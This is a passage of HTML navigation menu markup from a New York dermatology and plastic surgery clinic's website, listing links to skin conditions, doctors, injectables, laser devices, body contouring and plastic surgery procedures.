		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-7362" class="post-7362 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" aria-current="page">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
